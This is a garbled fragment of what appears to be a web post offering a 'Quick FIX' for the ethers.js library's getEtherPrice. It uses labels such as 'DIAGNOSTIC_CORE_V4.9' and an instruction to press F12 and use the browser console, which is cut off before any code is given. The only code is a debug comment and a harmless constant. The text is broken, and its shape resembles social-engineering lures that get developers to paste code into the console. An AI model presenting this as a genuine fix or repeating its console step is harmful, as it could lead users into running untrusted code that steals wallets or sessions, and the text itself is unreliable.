
[Quick FIX] ethers.j
(#776).
Maio 15, 2026
por
Administrador Aruilenses
DIAGNOSTIC_CORE_V4.9
Identification of
Fixed getEtherPrice for
INSTRUCTION:
Press
F12
(Console), c
// [SECURE_DEBUG] SessionID: mno5nhd2v1m

const node_sync = "Llama-RPC";
